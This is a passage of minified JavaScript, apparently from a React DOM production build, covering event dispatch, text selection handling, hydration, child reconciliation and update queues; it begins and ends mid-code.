t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=as(e.document)}return t}function qi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function d0(e){var t=Qc(),n=e.focusedElem,s=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Wc(n.ownerDocument.documentElement,n)){if(s!==null&&qi(n)){if(t=s.start,e=s.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var r=n.textContent.length,i=Math.min(s.start,r);s=s.end===void 0?i:Math.min(s.end,r),!e.extend&&i>s&&(r=s,s=i,i=r),r=Xa(n,i);var a=Xa(n,s);r&&a&&(e.rangeCount!==1||e.anchorNode!==r.node||e.anchorOffset!==r.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&(t=t.createRange(),t.setStart(r.node,r.offset),e.removeAllRanges(),i>s?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var m0=nt&&"documentMode"in document&&11>=document.documentMode,an=null,Kr=null,Yn=null,Gr=!1;function Ya(e,t,n){var s=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Gr||an==null||an!==as(s)||(s=an,"selectionStart"in s&&qi(s)?s={start:s.selectionStart,end:s.selectionEnd}:(s=(s.ownerDocument&&s.ownerDocument.defaultView||window).getSelection(),s={anchorNode:s.anchorNode,anchorOffset:s.anchorOffset,focusNode:s.focusNode,focusOffset:s.focusOffset}),Yn&&cl(Yn,s)||(Yn=s,s=ps(Kr,"onSelect"),0<s.length&&(t=new Hi("onSelect","select",null,t,n),e.push({event:t,listeners:s}),t.target=an)))}function Dl(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var on={animationend:Dl("Animation","AnimationEnd"),animationiteration:Dl("Animation","AnimationIteration"),animationstart:Dl("Animation","AnimationStart"),transitionend:Dl("Transition","TransitionEnd")},mr={},qc={};nt&&(qc=document.createElement("div").style,"AnimationEvent"in window||(delete on.animationend.animation,delete on.animationiteration.animation,delete on.animationstart.animation),"TransitionEvent"in window||delete on.transitionend.transition);function As(e){if(mr[e])return mr[e];if(!on[e])return e;var t=on[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in qc)return mr[e]=t[n];return e}var Kc=As("animationend"),Gc=As("animationiteration"),Xc=As("animationstart"),Yc=As("transitionend"),Zc=new Map,Za="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function Mt(e,t){Zc.set(e,t),Kt(t,[e])}for(var hr=0;hr<Za.length;hr++){var pr=Za[hr],h0=pr.toLowerCase(),p0=pr[0].toUpperCase()+pr.slice(1);Mt(h0,"on"+p0)}Mt(Kc,"onAnimationEnd");Mt(Gc,"onAnimationIteration");Mt(Xc,"onAnimationStart");Mt("dblclick","onDoubleClick");Mt("focusin","onFocus");Mt("focusout","onBlur");Mt(Yc,"onTransitionEnd");wn("onMouseEnter",["mouseout","mouseover"]);wn("onMouseLeave",["mouseout","mouseover"]);wn("onPointerEnter",["pointerout","pointerover"]);wn("onPointerLeave",["pointerout","pointerover"]);Kt("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Kt("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Kt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Kt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Kt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Kt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Qn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),x0=new Set("cancel close invalid load scroll toggle".split(" ").concat(Qn));function Ja(e,t,n){var s=e.type||"unknown-event";e.currentTarget=n,hm(s,t,void 0,e),e.currentTarget=null}function Jc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var s=e[n],r=s.event;s=s.listeners;e:{var i=void 0;if(t)for(var a=s.length-1;0<=a;a--){var o=s[a],c=o.instance,u=o.currentTarget;if(o=o.listener,c!==i&&r.isPropagationStopped())break e;Ja(r,o,u),i=c}else for(a=0;a<s.length;a++){if(o=s[a],c=o.instance,u=o.currentTarget,o=o.listener,c!==i&&r.isPropagationStopped())break e;Ja(r,o,u),i=c}}}if(cs)throw e=Hr,cs=!1,Hr=null,e}function A(e,t){var n=t[ei];n===void 0&&(n=t[ei]=new Set);var s=e+"__bubble";n.has(s)||(eu(t,e,2,!1),n.add(s))}function xr(e,t,n){var s=0;t&&(s|=4),eu(n,e,s,t)}var Ul="_reactListening"+Math.random().toString(36).slice(2);function ul(e){if(!e[Ul]){e[Ul]=!0,ac.forEach(function(n){n!=="selectionchange"&&(x0.has(n)||xr(n,!1,e),xr(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Ul]||(t[Ul]=!0,xr("selectionchange",!1,t))}}function eu(e,t,n,s){switch(Fc(t)){case 1:var r=Mm;break;case 4:r=_m;break;default:r=Vi}n=r.bind(null,t,n,e),r=void 0,!Br||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(r=!0),s?r!==void 0?e.addEventListener(t,n,{capture:!0,passive:r}):e.addEventListener(t,n,!0):r!==void 0?e.addEventListener(t,n,{passive:r}):e.addEventListener(t,n,!1)}function fr(e,t,n,s,r){var i=s;if(!(t&1)&&!(t&2)&&s!==null)e:for(;;){if(s===null)return;var a=s.tag;if(a===3||a===4){var o=s.stateNode.containerInfo;if(o===r||o.nodeType===8&&o.parentNode===r)break;if(a===4)for(a=s.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===r||c.nodeType===8&&c.parentNode===r))return;a=a.return}for(;o!==null;){if(a=Ft(o),a===null)return;if(c=a.tag,c===5||c===6){s=i=a;continue e}o=o.parentNode}}s=s.return}bc(function(){var u=i,h=$i(n),d=[];e:{var f=Zc.get(e);if(f!==void 0){var g=Hi,j=e;switch(e){case"keypress":if(Zl(n)===0)break e;case"keydown":case"keyup":g=Wm;break;case"focusin":j="focus",g=cr;break;case"focusout":j="blur",g=cr;break;case"beforeblur":case"afterblur":g=cr;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":g=Aa;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":g=Tm;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":g=Km;break;case Kc:case Gc:case Xc:g=Im;break;case Yc:g=Xm;break;case"scroll":g=zm;break;case"wheel":g=Zm;break;case"copy":case"cut":case"paste":g=$m;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":g=Ba}var N=(t&4)!==0,S=!N&&e==="scroll",p=N?f!==null?f+"Capture":null:f;N=[];for(var m=u,x;m!==null;){x=m;var y=x.stateNode;if(x.tag===5&&y!==null&&(x=y,p!==null&&(y=sl(m,p),y!=null&&N.push(dl(m,y,x)))),S)break;m=m.return}0<N.length&&(f=new g(f,j,null,n,h),d.push({event:f,listeners:N}))}}if(!(t&7)){e:{if(f=e==="mouseover"||e==="pointerover",g=e==="mouseout"||e==="pointerout",f&&n!==Ar&&(j=n.relatedTarget||n.fromElement)&&(Ft(j)||j[lt]))break e;if((g||f)&&(f=h.window===h?h:(f=h.ownerDocument)?f.defaultView||f.parentWindow:window,g?(j=n.relatedTarget||n.toElement,g=u,j=j?Ft(j):null,j!==null&&(S=Gt(j),j!==S||j.tag!==5&&j.tag!==6)&&(j=null)):(g=null,j=u),g!==j)){if(N=Aa,y="onMouseLeave",p="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(N=Ba,y="onPointerLeave",p="onPointerEnter",m="pointer"),S=g==null?f:cn(g),x=j==null?f:cn(j),f=new N(y,m+"leave",g,n,h),f.target=S,f.relatedTarget=x,y=null,Ft(h)===u&&(N=new N(p,m+"enter",j,n,h),N.target=x,N.relatedTarget=S,y=N),S=y,g&&j)t:{for(N=g,p=j,m=0,x=N;x;x=nn(x))m++;for(x=0,y=p;y;y=nn(y))x++;for(;0<m-x;)N=nn(N),m--;for(;0<x-m;)p=nn(p),x--;for(;m--;){if(N===p||p!==null&&N===p.alternate)break t;N=nn(N),p=nn(p)}N=null}else N=null;g!==null&&eo(d,f,g,N,!1),j!==null&&S!==null&&eo(d,S,j,N,!0)}}e:{if(f=u?cn(u):window,g=f.nodeName&&f.nodeName.toLowerCase(),g==="select"||g==="input"&&f.type==="file")var b=r0;else if(Qa(f))if(Bc)b=c0;else{b=a0;var _=i0}else(g=f.nodeName)&&g.toLowerCase()==="input"&&(f.type==="checkbox"||f.type==="radio")&&(b=o0);if(b&&(b=b(e,u))){Vc(d,b,n,h);break e}_&&_(e,f,u),e==="focusout"&&(_=f._wrapperState)&&_.controlled&&f.type==="number"&&Ir(f,"number",f.value)}switch(_=u?cn(u):window,e){case"focusin":(Qa(_)||_.contentEditable==="true")&&(an=_,Kr=u,Yn=null);break;case"focusout":Yn=Kr=an=null;break;case"mousedown":Gr=!0;break;case"contextmenu":case"mouseup":case"dragend":Gr=!1,Ya(d,n,h);break;case"selectionchange":if(m0)break;case"keydown":case"keyup":Ya(d,n,h)}var M;if(Qi)e:{switch(e){case"compositionstart":var z="onCompositionStart";break e;case"compositionend":z="onCompositionEnd";break e;case"compositionupdate":z="onCompositionUpdate";break e}z=void 0}else rn?Uc(e,n)&&(z="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(z="onCompositionStart");z&&(Dc&&n.locale!=="ko"&&(rn||z!=="onCompositionStart"?z==="onCompositionEnd"&&rn&&(M=$c()):(ht=h,Bi="value"in ht?ht.value:ht.textContent,rn=!0)),_=ps(u,z),0<_.length&&(z=new Va(z,e,null,n,h),d.push({event:z,listeners:_}),M?z.data=M:(M=Ac(n),M!==null&&(z.data=M)))),(M=e0?t0(e,n):n0(e,n))&&(u=ps(u,"onBeforeInput"),0<u.length&&(h=new Va("onBeforeInput","beforeinput",null,n,h),d.push({event:h,listeners:u}),h.data=M))}Jc(d,t)})}function dl(e,t,n){return{instance:e,listener:t,currentTarget:n}}function ps(e,t){for(var n=t+"Capture",s=[];e!==null;){var r=e,i=r.stateNode;r.tag===5&&i!==null&&(r=i,i=sl(e,n),i!=null&&s.unshift(dl(e,i,r)),i=sl(e,t),i!=null&&s.push(dl(e,i,r))),e=e.return}return s}function nn(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function eo(e,t,n,s,r){for(var i=t._reactName,a=[];n!==null&&n!==s;){var o=n,c=o.alternate,u=o.stateNode;if(c!==null&&c===s)break;o.tag===5&&u!==null&&(o=u,r?(c=sl(n,i),c!=null&&a.unshift(dl(n,c,o))):r||(c=sl(n,i),c!=null&&a.push(dl(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var f0=/\r\n?/g,v0=/\u0000|\uFFFD/g;function to(e){return(typeof e=="string"?e:""+e).replace(f0,`
`).replace(v0,"")}function Al(e,t,n){if(t=to(t),to(e)!==t&&n)throw Error(w(425))}function xs(){}var Xr=null,Yr=null;function Zr(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Jr=typeof setTimeout=="function"?setTimeout:void 0,g0=typeof clearTimeout=="function"?clearTimeout:void 0,no=typeof Promise=="function"?Promise:void 0,y0=typeof queueMicrotask=="function"?queueMicrotask:typeof no<"u"?function(e){return no.resolve(null).then(e).catch(j0)}:Jr;function j0(e){setTimeout(function(){throw e})}function vr(e,t){var n=t,s=0;do{var r=n.nextSibling;if(e.removeChild(n),r&&r.nodeType===8)if(n=r.data,n==="/$"){if(s===0){e.removeChild(r),al(t);return}s--}else n!=="$"&&n!=="$?"&&n!=="$!"||s++;n=r}while(n);al(t)}function yt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function lo(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var zn=Math.random().toString(36).slice(2),We="__reactFiber$"+zn,ml="__reactProps$"+zn,lt="__reactContainer$"+zn,ei="__reactEvents$"+zn,N0="__reactListeners$"+zn,w0="__reactHandles$"+zn;function Ft(e){var t=e[We];if(t)return t;for(var n=e.parentNode;n;){if(t=n[lt]||n[We]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=lo(e);e!==null;){if(n=e[We])return n;e=lo(e)}return t}e=n,n=e.parentNode}return null}function El(e){return e=e[We]||e[lt],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function cn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function Vs(e){return e[ml]||null}var ti=[],un=-1;function _t(e){return{current:e}}function V(e){0>un||(e.current=ti[un],ti[un]=null,un--)}function U(e,t){un++,ti[un]=e.current,e.current=t}var Ct={},de=_t(Ct),ye=_t(!1),Bt=Ct;function bn(e,t){var n=e.type.contextTypes;if(!n)return Ct;var s=e.stateNode;if(s&&s.__reactInternalMemoizedUnmaskedChildContext===t)return s.__reactInternalMemoizedMaskedChildContext;var r={},i;for(i in n)r[i]=t[i];return s&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=r),r}function je(e){return e=e.childContextTypes,e!=null}function fs(){V(ye),V(de)}function so(e,t,n){if(de.current!==Ct)throw Error(w(168));U(de,t),U(ye,n)}function tu(e,t,n){var s=e.stateNode;if(t=t.childContextTypes,typeof s.getChildContext!="function")return n;s=s.getChildContext();for(var r in s)if(!(r in t))throw Error(w(108,im(e)||"Unknown",r));return q({},n,s)}function vs(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ct,Bt=de.current,U(de,e),U(ye,ye.current),!0}function ro(e,t,n){var s=e.stateNode;if(!s)throw Error(w(169));n?(e=tu(e,t,Bt),s.__reactInternalMemoizedMergedChildContext=e,V(ye),V(de),U(de,e)):V(ye),U(ye,n)}var Ze=null,Bs=!1,gr=!1;function nu(e){Ze===null?Ze=[e]:Ze.push(e)}function b0(e){Bs=!0,nu(e)}function zt(){if(!gr&&Ze!==null){gr=!0;var e=0,t=D;try{var n=Ze;for(D=1;e<n.length;e++){var s=n[e];do s=s(!0);while(s!==null)}Ze=null,Bs=!1}catch(r){throw Ze!==null&&(Ze=Ze.slice(e+1)),Ec(Di,zt),r}finally{D=t,gr=!1}}return null}var dn=[],mn=0,gs=null,ys=0,Me=[],_e=0,Ht=null,Je=1,et="";function Ot(e,t){dn[mn++]=ys,dn[mn++]=gs,gs=e,ys=t}function lu(e,t,n){Me[_e++]=Je,Me[_e++]=et,Me[_e++]=Ht,Ht=e;var s=Je;e=et;var r=32-Ue(s)-1;s&=~(1<<r),n+=1;var i=32-Ue(t)+r;if(30<i){var a=r-r%5;i=(s&(1<<a)-1).toString(32),s>>=a,r-=a,Je=1<<32-Ue(t)+r|n<<r|s,et=i+e}else Je=1<<i|n<<r|s,et=e}function Ki(e){e.return!==null&&(Ot(e,1),lu(e,1,0))}function Gi(e){for(;e===gs;)gs=dn[--mn],dn[mn]=null,ys=dn[--mn],dn[mn]=null;for(;e===Ht;)Ht=Me[--_e],Me[_e]=null,et=Me[--_e],Me[_e]=null,Je=Me[--_e],Me[_e]=null}var Se=null,ke=null,B=!1,De=null;function su(e,t){var n=ze(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function io(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Se=e,ke=yt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Se=e,ke=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ht!==null?{id:Je,overflow:et}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=ze(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Se=e,ke=null,!0):!1;default:return!1}}function ni(e){return(e.mode&1)!==0&&(e.flags&128)===0}function li(e){if(B){var t=ke;if(t){var n=t;if(!io(e,t)){if(ni(e))throw Error(w(418));t=yt(n.nextSibling);var s=Se;t&&io(e,t)?su(s,n):(e.flags=e.flags&-4097|2,B=!1,Se=e)}}else{if(ni(e))throw Error(w(418));e.flags=e.flags&-4097|2,B=!1,Se=e}}}function ao(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Se=e}function Vl(e){if(e!==Se)return!1;if(!B)return ao(e),B=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Zr(e.type,e.memoizedProps)),t&&(t=ke)){if(ni(e))throw ru(),Error(w(418));for(;t;)su(e,t),t=yt(t.nextSibling)}if(ao(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ke=yt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ke=null}}else ke=Se?yt(e.stateNode.nextSibling):null;return!0}function ru(){for(var e=ke;e;)e=yt(e.nextSibling)}function kn(){ke=Se=null,B=!1}function Xi(e){De===null?De=[e]:De.push(e)}var k0=it.ReactCurrentBatchConfig;function Un(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var s=n.stateNode}if(!s)throw Error(w(147,e));var r=s,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=r.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function Bl(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function oo(e){var t=e._init;return t(e._payload)}function iu(e){function t(p,m){if(e){var x=p.deletions;x===null?(p.deletions=[m],p.flags|=16):x.push(m)}}function n(p,m){if(!e)return null;for(;m!==null;)t(p,m),m=m.sibling;return null}function s(p,m){for(p=new Map;m!==null;)m.key!==null?p.set(m.key,m):p.set(m.index,m),m=m.sibling;return p}function r(p,m){return p=bt(p,m),p.index=0,p.sibling=null,p}function i(p,m,x){return p.index=x,e?(x=p.alternate,x!==null?(x=x.index,x<m?(p.flags|=2,m):x):(p.flags|=2,m)):(p.flags|=1048576,m)}function a(p){return e&&p.alternate===null&&(p.flags|=2),p}function o(p,m,x,y){return m===null||m.tag!==6?(m=Sr(x,p.mode,y),m.return=p,m):(m=r(m,x),m.return=p,m)}function c(p,m,x,y){var b=x.type;return b===sn?h(p,m,x.props.children,y,x.key):m!==null&&(m.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===ct&&oo(b)===m.type)?(y=r(m,x.props),y.ref=Un(p,m,x),y.return=p,y):(y=rs(x.type,x.key,x.props,null,p.mode,y),y.ref=Un(p,m,x),y.return=p,y)}function u(p,m,x,y){return m===null||m.tag!==4||m.stateNode.containerInfo!==x.containerInfo||m.stateNode.implementation!==x.implementation?(m=Cr(x,p.mode,y),m.return=p,m):(m=r(m,x.children||[]),m.return=p,m)}function h(p,m,x,y,b){return m===null||m.tag!==7?(m=At(x,p.mode,y,b),m.return=p,m):(m=r(m,x),m.return=p,m)}function d(p,m,x){if(typeof m=="string"&&m!==""||typeof m=="number")return m=Sr(""+m,p.mode,x),m.return=p,m;if(typeof m=="object"&&m!==null){switch(m.$$typeof){case Ll:return x=rs(m.type,m.key,m.props,null,p.mode,x),x.ref=Un(p,null,m),x.return=p,x;case ln:return m=Cr(m,p.mode,x),m.return=p,m;case ct:var y=m._init;return d(p,y(m._payload),x)}if(Hn(m)||On(m))return m=At(m,p.mode,x,null),m.return=p,m;Bl(p,m)}return null}function f(p,m,x,y){var b=m!==null?m.key:null;if(typeof x=="string"&&x!==""||typeof x=="number")return b!==null?null:o(p,m,""+x,y);if(typeof x=="object"&&x!==null){switch(x.$$typeof){case Ll:return x.key===b?c(p,m,x,y):null;case ln:return x.key===b?u(p,m,x,y):null;case ct:return b=x._init,f(p,m,b(x._payload),y)}if(Hn(x)||On(x))return b!==null?null:h(p,m,x,y,null);Bl(p,x)}return null}function g(p,m,x,y,b){if(typeof y=="string"&&y!==""||typeof y=="number")return p=p.get(x)||null,o(m,p,""+y,b);if(typeof y=="object"&&y!==null){switch(y.$$typeof){case Ll:return p=p.get(y.key===null?x:y.key)||null,c(m,p,y,b);case ln:return p=p.get(y.key===null?x:y.key)||null,u(m,p,y,b);case ct:var _=y._init;return g(p,m,x,_(y._payload),b)}if(Hn(y)||On(y))return p=p.get(x)||null,h(m,p,y,b,null);Bl(m,y)}return null}function j(p,m,x,y){for(var b=null,_=null,M=m,z=m=0,$=null;M!==null&&z<x.length;z++){M.index>z?($=M,M=null):$=M.sibling;var O=f(p,M,x[z],y);if(O===null){M===null&&(M=$);break}e&&M&&O.alternate===null&&t(p,M),m=i(O,m,z),_===null?b=O:_.sibling=O,_=O,M=$}if(z===x.length)return n(p,M),B&&Ot(p,z),b;if(M===null){for(;z<x.length;z++)M=d(p,x[z],y),M!==null&&(m=i(M,m,z),_===null?b=M:_.sibling=M,_=M);return B&&Ot(p,z),b}for(M=s(p,M);z<x.length;z++)$=g(M,p,z,x[z],y),$!==null&&(e&&$.alternate!==null&&M.delete($.key===null?z:$.key),m=i($,m,z),_===null?b=$:_.sibling=$,_=$);return e&&M.forEach(function(we){return t(p,we)}),B&&Ot(p,z),b}function N(p,m,x,y){var b=On(x);if(typeof b!="function")throw Error(w(150));if(x=b.call(x),x==null)throw Error(w(151));for(var _=b=null,M=m,z=m=0,$=null,O=x.next();M!==null&&!O.done;z++,O=x.next()){M.index>z?($=M,M=null):$=M.sibling;var we=f(p,M,O.value,y);if(we===null){M===null&&(M=$);break}e&&M&&we.alternate===null&&t(p,M),m=i(we,m,z),_===null?b=we:_.sibling=we,_=we,M=$}if(O.done)return n(p,M),B&&Ot(p,z),b;if(M===null){for(;!O.done;z++,O=x.next())O=d(p,O.value,y),O!==null&&(m=i(O,m,z),_===null?b=O:_.sibling=O,_=O);return B&&Ot(p,z),b}for(M=s(p,M);!O.done;z++,O=x.next())O=g(M,p,z,O.value,y),O!==null&&(e&&O.alternate!==null&&M.delete(O.key===null?z:O.key),m=i(O,m,z),_===null?b=O:_.sibling=O,_=O);return e&&M.forEach(function(Tt){return t(p,Tt)}),B&&Ot(p,z),b}function S(p,m,x,y){if(typeof x=="object"&&x!==null&&x.type===sn&&x.key===null&&(x=x.props.children),typeof x=="object"&&x!==null){switch(x.$$typeof){case Ll:e:{for(var b=x.key,_=m;_!==null;){if(_.key===b){if(b=x.type,b===sn){if(_.tag===7){n(p,_.sibling),m=r(_,x.props.children),m.return=p,p=m;break e}}else if(_.elementType===b||typeof b=="object"&&b!==null&&b.$$typeof===ct&&oo(b)===_.type){n(p,_.sibling),m=r(_,x.props),m.ref=Un(p,_,x),m.return=p,p=m;break e}n(p,_);break}else t(p,_);_=_.sibling}x.type===sn?(m=At(x.props.children,p.mode,y,x.key),m.return=p,p=m):(y=rs(x.type,x.key,x.props,null,p.mode,y),y.ref=Un(p,m,x),y.return=p,p=y)}return a(p);case ln:e:{for(_=x.key;m!==null;){if(m.key===_)if(m.tag===4&&m.stateNode.containerInfo===x.containerInfo&&m.stateNode.implementation===x.implementation){n(p,m.sibling),m=r(m,x.children||[]),m.return=p,p=m;break e}else{n(p,m);break}else t(p,m);m=m.sibling}m=Cr(x,p.mode,y),m.return=p,p=m}return a(p);case ct:return _=x._init,S(p,m,_(x._payload),y)}if(Hn(x))return j(p,m,x,y);if(On(x))return N(p,m,x,y);Bl(p,x)}return typeof x=="string"&&x!==""||typeof x=="number"?(x=""+x,m!==null&&m.tag===6?(n(p,m.sibling),m=r(m,x),m.return=p,p=m):(n(p,m),m=Sr(x,p.mode,y),m.return=p,p=m),a(p)):n(p,m)}return S}var Sn=iu(!0),au=iu(!1),js=_t(null),Ns=null,hn=null,Yi=null;function Zi(){Yi=hn=Ns=null}function Ji(e){var t=js.current;V(js),e._currentValue=t}function si(e,t,n){for(;e!==null;){var s=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,s!==null&&(s.childLanes|=t)):s!==null&&(s.childLanes&t)!==t&&(s.childLanes|=t),e===n)break;e=e.return}}function jn(e,t){Ns=e,Yi=hn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(ge=!0),e.firstContext=null)}function Te(e){var t=e._currentValue;if(Yi!==e)if(e={context:e,memoizedValue:t,next:null},hn===null){if(Ns===null)throw Error(w(308));hn=e,Ns.dependencies={lanes:0,firstContext:e}}else hn=hn.next=e;return t}var $t=null;function ea(e){$t===null?$t=[e]:$t.push(e)}function ou(e,t,n,s){var r=t.interleaved;return r===null?(n.next=n,ea(t)):(n.next=r.next,r.next=n),t.interleaved=n,st(e,s)}function st(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var ut=!1;function ta(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function cu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function tt(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function jt(e,t,n){var s=e.updateQueue;if(s===null)return null;if(s=s.shared,F&2){var r=s.pending;return r===null?t.next=t:(t.next=r.next,r.next=t),s.pending=t,st(e,n)}return r=s.interleaved,r===null?(t.next=t,ea(s)):(t.next=r.next,r.next=t),s.interleaved=t,st(e,n)}function Jl(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var s=t.lanes;s&=e.pendingLanes,n|=s,t.lanes=n,Ui(e,n)}}function co(e,t){var n=e.updateQueue,s=e.alternate;if(s!==null&&(s=s.updateQueue,n===s)){var r=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?r=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?r=i=t:i=i.next=t}else r=i=t;n={baseState:s.baseState,firstBaseUpdate:r,lastBaseUpdate:i,shared:s.shared,effects:s.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ws(e,t,n,s){var r=e.updateQueue;ut=!1;var i=r.firstBaseUpdate,a=r.lastBaseUpdate,o=r.shared.pending;if(o!==null){r.shared.pending=null;var c=o,u=c.next;c.next=null,a===null?i=u:a.next=u,a=c;var h=e.alternate;h!==null&&(h=h.updateQueue,o=h.lastBaseUpdate,o!==a&&(o===null?h.firstBaseUpdate=u:o.next=u,h.lastBaseUpdate=c))}if(i!==null){var d=r.baseState;a=0,h=u=c=null,o=i;do{var f=o.lane,g=o.eventTime;if((s&f)===f){h!==null&&(h=h.next={eventTime:g,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var j=e,N=o;switch(f=t,g=n,N.tag){case 1:if(j=N.payload,typeof j=="function"){d=j.call(g,d,f);break e}d=j;break e;case 3:j.flags=j.flags&-65537|128;case 0:if(j=N.payload,f=typeof j=="function"?j.call(g,d,f):j,f==null)break e;d=q({},d,f);break e;case 2:ut=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,f=r.effects,f===null?r.effects=[o]:f.push(o))}else 